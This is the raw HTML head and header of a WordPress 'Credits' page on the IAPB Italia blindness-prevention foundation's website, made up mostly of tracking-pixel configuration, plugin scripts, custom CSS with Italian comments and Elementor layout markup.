<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3008484012811973"],"eventID":"b517becc-9cc6-43eb-86df-3bba81dbf363","params":{"page_title":"Credits","post_type":"page","post_id":16968,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/credits-en\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3008484012811973"],"eventID":"b473c1b8-ad4f-4481-a389-84e8e0d30b21","params":{"page_title":"Credits","post_type":"page","post_id":16968,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/credits-en\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3008484012811973"],"eventID":"1e450e4a-caaa-4bd3-8f38-c164dc0f4f8c","params":{"page_title":"Credits","post_type":"page","post_id":16968,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/credits-en\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3008484012811973"],"eventID":"ac34e135-a8d8-4c52-b69c-cc26776ccb61","params":{"page_title":"Credits","post_type":"page","post_id":16968,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/credits-en\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3008484012811973"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"page","post_id":16968,"content_name":"Credits"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/iapb.it","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_event":"f9e95211df","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_nonce":"5417d460c8","flag_url":"https:\/\/iapb.it\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1758629835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://iapb.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iapb.it/wp-json/wp/v2/pages/16968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapb.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://iapb.it/?p=16968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Fcredits-en%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Fcredits-en%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://iapb.it/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-5.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3008484012811973', url);
      </script>
    <script type='text/javascript'>fbq('init', '3008484012811973', {}, {
    "agent": "wordpress-6.6.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="format-detection" content="telephone=no">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3008484012811973');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1"
/></noscript>
<script>
    fbq('track', 'Purchase', {currency: "USD", value: 30.00});
  </script>
<script type="text/javascript">

jQuery(document).ready(function () {
    var $h2 = jQuery('h2');

    //add this
    console.log($h2);
    console.log('text: ' +  $h2.text());

    if ($h2.text().indexOf('Attached documents') > -1) {
        $h2.hide();
    }
  
  // Change Search results text
  if ( jQuery( '.search.search-results' ).length > 0 && jQuery('html').attr('lang') == 'it-IT' ) {
	console.log('we are on the italian search results page');
    jQuery('.jupiterx-new-search .jupiterx-title').html('Nuova Ricerca');
    jQuery('.jupiterx-new-search p').html('Riprova con altre parole chiave');
    jQuery('.jupiterx-search-secondary-title').html('Risultato della ricerca');
    jQuery('.jupiterx-search-secondary-subtitle').html(' ');
  } 
});
</script><link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">
			/*GMV2025
 * */
/* Stato iniziale: sfocato (e leggermente trasparente, opzionale) */
.blur-in {
  filter: blur(14px);
  opacity: .2;               /* opzionale: fade-in */
  transition: filter 900ms ease-out, opacity 900ms ease-out;
  will-change: filter, opacity;
  contain: paint;            /* evita effetti collaterali del filter */
}

/* Quando entra in viewport: nitido */
.blur-in.is-visible {
  filter: blur(0);
  opacity: 1;
}

/* Accessibilità: niente animazioni per chi le riduce */
@media (prefers-reduced-motion: reduce) {
  .blur-in { transition: none; filter: none; opacity: 1; }
}

.moo_floating-box .jet-tricks-satellite{
	  display: inline-block;
  will-change: transform;           /* performance hint */
  animation: bob 200ms ease-in-out infinite alternate;
}

/* Muove l'elemento su/giù di 4px in loop */
@keyframes bob {
  from { transform: translateY(0); }
  to   { transform: translateY(-4px); }
}

/* (Opzionale) Rispetto per chi preferisce meno animazioni */
@media (prefers-reduced-motion: reduce) {
  .pulse-y { animation: none; }
}




/*GENERAL*/

/*RASSEGNA STAMPA: icons*/
.category-rassegna-stampa.category-web::before, .category-rassegna-stampa::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_web.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

article.category-rassegna-stampa.category-web::before, article.category-rassegna-stampa::before,article.category-rassegna-stampa.category-radio::before, article.category-rassegna-stampa.tag-radio::before,article.category-rassegna-stampa.category-tv::before, article.category-rassegna-stampa.tag-tv::before,article.category-rassegna-stampa.category-giornali::before, article.category-rassegna-stampa.tag-giornali::before   {
	background-size: 300px;
}

.category-rassegna-stampa.category-radio::before, .category-rassegna-stampa.tag-radio::before {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_radio.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-tv::before, .category-rassegna-stampa.tag-tv::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_tv.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-giornali::before, .category-rassegna-stampa.tag-giornali::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_giornali.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa {
	display: block !important;
	
}
/*Get rid of margin in social media widgets in footer*/
.moo_navigation_menu_footer .jupiterx-widget {
    margin-bottom: 0;
}
/*MENU*/
/* Navigation menu */

.moo_navigation_menu ul li a:before{
	content:"";
	width:2px;
	background:#BCCF00;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu ul li:first-child a:before{
	display:none;
}

.moo_navigation_menu ul li a{
	text-decoration:none;
}
.sub-menu li a:before{
	background:white !important;
}

.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child),
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child)
{
    margin-right: 0 !important;
}
.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 15px !important;
	padding-right: 15px !important;
}
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 10px !important;
	padding-right: 10px !important;
}
.moo_navigation_menu_footer ul li a:before{
	content:"";
	width:1px;
	background:#ffffff;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu_footer ul li:first-child a:before{
	display:none;
}

.moo_note {
    background: rgba(0,128,201,0.1);
    padding: 5px 15px;
    margin-bottom: 25px;
}


/*CONTENT*/
.jupiterx-main-content {
    padding-top:0px;
}
.moo_blackbox {
	display: inline-block;
	padding: 10px;
	background: black;
	color: white;
	text-transform:uppercase;
	font-size: .8em !important;
	margin-bottom: 20px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    width: 34px !important;
    height: 20px important;
}
.wpml-ls-flag {
    width: 34px !important;
    height: 20px !important;
}
@media (max-width:767px){
.moo_navigation_menu {
	background-color:#0080c9 !important;
	padding:10px
	}
	.elementor-1191 .elementor-element.elementor-element-ceb51a5 > .elementor-widget-container {
    padding: 0px;
		text-align:right;
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button {
    color:#ffffff !important;
		font-size:19px
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:after {
    content:'MENU' !important;
		font-size:19px
}
.moo_50_mobile {
	width:50%!important;
	}
.moo_navigation_menu_footer .raven-breakpoint-mobile .raven-nav-menu-main {
    display: block;
}	
.moo_navigation_menu_footer 	.raven-nav-menu, .raven-nav-menu li, .raven-nav-menu ul {
    display: inline-block;
	}		
	header .raven-nav-menu li, .raven-nav-menu ul {
    display: block;
	}	
.moo_navigation_menu_footer .raven-nav-menu li {
    padding-left:10px
	}	
.moo_navigation_menu_footer .raven-nav-menu a {
    padding-left:10px
	}
.moo_navigation_menu_footer	.raven-nav-menu-toggle
	{
    display: none;
}	
}

/*titles*/
.note {
	background: rgba(0,128,201,0.1);
	padding: 25px;
	margin-bottom: 25px;
}

h1{
	font-family: 'Bentham', serif !important;
font-size: 28px;
font-size: 2.2rem;
font-weight: normal;
color: #0080C9;
line-height: 1em;
}

h2, h3 {
    text-transform: uppercase;
    font-size: 15px;
    font-size: 1rem;
    line-height: 1.4;
    color: #0080C9;
    margin: 30px 0;
        margin-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 5px solid #BCCF00;
    display: inline-block;

}

/*Colors and details*/
.moo_blue {
	color:#1780b6;
}
.moo_green {
	color:#bccf00;
}
.moo_strong {
	font-weight:700;
}
/*HEADER*/

/* Header icons*/

.moo_icon_container {
	border: 1px solid #0080C9;
	width: 142px !important;
	height: 142px;
	background: white;
}
.moo_icon_container .widget_media_image {
	margin-bottom: 0;
}

.moo_icon_container .elementor-widget-wrap {
	align-self: center;
	justify-self: center;
}

.moo_icon .jupiterx-widget-content  {
	text-align: center;
}

/*Header title bar*/
.moo_header_title {
	position: relative;
	margin-top: -71px;
}

/*Banner*/
.moo_main_subtitle{
	color:#afcb47;
	font-size:.6em;
	line-height:1em !important;
	width:400px;
	display:inline-block;
}

/*NEWS and POSTS*/
/*NEWS BOX*/
.moo_news_box, .wp-block-quote  {
	background: #f2f2f2;
	padding: 30px;
	margin:50px 0;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size: 1rem;

}

/*pagination*/
.raven-pagination-item, .jet-filters-pagination__link {
    background-color: #007ECB !important;
    color: #fff !important;
    padding: 10px 18px !important;
    text-decoration: none !important;
}
.raven-pagination-active, .jet-filters-pagination__link-current {
    background-color: #BCCF00 !important;
    color: #fff !important;
    padding: 10px 18px !important;
}
a.raven-pagination-item:hover { 
    color: #fff !important;
}

/*pagination bug*/
.raven-pagination-item, .jet-filters-pagination__link {
    margin-top: 15px;
}

/*Add a little bit of margin on top of an article*/
article.post {
	margin-top: 50px;
}

/*************************/
/*Get rid of links on images in the  REVISTE section*/
.moo_loo_reviste .jet-listing-dynamic-image__link {
	  pointer-events: none !important;
}

.opuscolo_content a img{
	display:none !important;
}


/*************************/
/*Get rid of photos in opuscolo content*/

.opuscolo_content  a[href$=".pdf"]{
	display:inline-block;
	margin-top: 25px;
}


/*************************/
/*Get rid of unwanted galleries*/

/*In reviste*/
.moo_loo_reviste .gallery {
	display: none;
}

.post:not(.category-foto) .gallery {
	display: none;
}

/*************************/
/* VIDEO - SINGLE POST - Get rid of featured image*/

.post.category-video .jupiterx-post-image {
	display: none;
}

/*************************/
/*Get rid of featured images on foto single posts*/
.category-foto .jupiterx-post-image{
	display:none;
}
/*Fix thumbnails on posts rolls*/

.moo_iapb_posts .jet-posts__item .post-thumbnail img{
	min-width:100% !important;
	height:auto;
}
.moo_iapb_posts .jet-posts__item .post-thumbnail {
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Fix thumbnails on posts FOTO*/

.moo_foto-grid_image img.wp-post-image{
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Galleries in posts*/
.post-template-default .gallery {
	display: grid;
grid-template-columns: 25% 25% 25% 25%;
grid-gap: 4%; 
}

@media only screen and (max-width: 769px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 33% 33% 33%;
grid-gap: 1%; 
}
}

@media only screen and (max-width: 600px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 48% 48%;
grid-gap: 1%; 
}
}

.post-template-default .gallery .gallery-item img{
	max-width: 150px;
}

.post-template-default .gallery .gallery-item figcaption{
	  margin-top: 20px;
    border-top: 2px solid #afcb47;
    padding-top: 20px;
}
/* Lists pages*/
.moo_menu .menu{
	column-count: 3;
}

/* Numero verde*/
.moo_list_big-numbers {
	height: 100px !important;
	width:105px !important;
	background: #bccf00;
	position: absolute;
	top: -20px;
	left: -20px;
	box-shadow: 10px 10px 0 white;
}
/*newsletter*/
label.ricevi_news {
    float: left;
    padding: 12px 20px;
    margin: 0;
    background: #0080C9;
    color: #fff;
}
input.campo_iscriviti {
    width: 55%;
    padding: 10px;
    border: 1px solid #0080C9;
    float: right;
}
.newsletter_iscriviti_btn {
    margin: 25px 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #BCCF00;
    color: #fff;
    font-weight: 500;
    cursor: pointer;
	float:right
}
.newsletter_cancellati_btn {
    margin: -15px 0 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #bebebe;
    color: #fff;
    font-weight: 500;
    clear: both;
    cursor: pointer;
    text-transform: uppercase;
}

/*MOO REVISION FUNCTION*/
.moo_revision::before {
	content:"";
	display: block;
	Width: 150px;
	border-bottom: 2px solid #bccf00;
	padding:25px 0 ;
	margin-bottom:25px;
}

/*Dots after excerpts on home*/
.raven-post-excerpt::after {
	content:"...";
}

/*RIVISTA MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .moo_loo_reviste .elementor-widget-jet-listing-dynamic-image.elementor-element.elementor-absolute {
	position: unset !important;
	margin-top:20px;
}
}

/*OPUSCOLI MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .opuscolo .moo_opuscolo_image.elementor-absolute {
	position: unset !important;
	margin-top:20px;
	margin-bottom: 20px;
}
	.opuscolo_content a[href$=".pdf"] {
    display: inline !important;
		word-break: break-all;
}
}

/*NASCONDI HEADER*/
@media (max-width:767px){
	.elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form {
		display:none!important;
	}
	.page-id-27235 .elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form
	{
		display:block !important;
	}
}

/*Visibilità nascosta temporanea btn scarica pdf sezione opuscoli*/

a[href^="https://iapb.it/?jet_download=20806"] {
	display: none !important;
}

/*Visibilità nascosta temporanea btn su banner homepage*/

.page-id-20058 .elementor-20058 .elementor-element.elementor-element-d3621e0 .swiper-slide-contents {
	display: none;
}

/* banner home bg no repeat  */

.elementor-20058 .elementor-element.elementor-element-14022c5 .elementor-background-slideshow__slide__image {
	background-repeat: no-repeat;
}

.elementor .elementor-html5-video {
	object-fit: contain !important;
}


.section-custom-overflow {
	overflow-x: clip !important;
}


		</style>
		</head><body class="page-template-default page page-id-16968 no-js jet-desktop-menu-active elementor-default elementor-kit-19915 elementor-page elementor-page-16968" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;894&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb945a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02e9e3f elementor-hidden-phone" data-id="02e9e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-75472c9 jedv-enabled--yes elementor-widget elementor-widget-image" data-id="75472c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://iapb.it/support-us/">
							<img width="174" height="53"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/07/dona_ora_profile_logo-en-5.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="174" height="53" src="https://iapb.it/wp-content/uploads/2019/07/dona_ora_profile_logo-en-5.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59444b3 moo_50_mobile" data-id="59444b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc44b96 elementor-widget elementor-widget-raven-site-logo" data-id="bc44b96" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://iapb.it">
													<img  alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità"  data-no-lazy="1" data-src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile lazyload" src="[data-uri]" /><noscript><img src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" /></noscript>
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-516841b moo_50_mobile" data-id="516841b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8ae1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;112df5a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1e96a9 raven-column-flex-end raven-column-flex-horizontal" data-id="c1e96a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6c13d3 jedv-enabled--yes elementor-widget elementor-widget-image" data-id="d6c13d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/">
							<img width="34" height="20"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/it.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="34" height="20" src="https://iapb.it/wp-content/uploads/2019/05/it.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d1ac84f elementor-align-right jedv-enabled--yes elementor-widget elementor-widget-raven-search-form" data-id="d1ac84f" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://iapb.it" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="search" />
					<button class="raven-search-form-button fas fa-search"></button>									</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
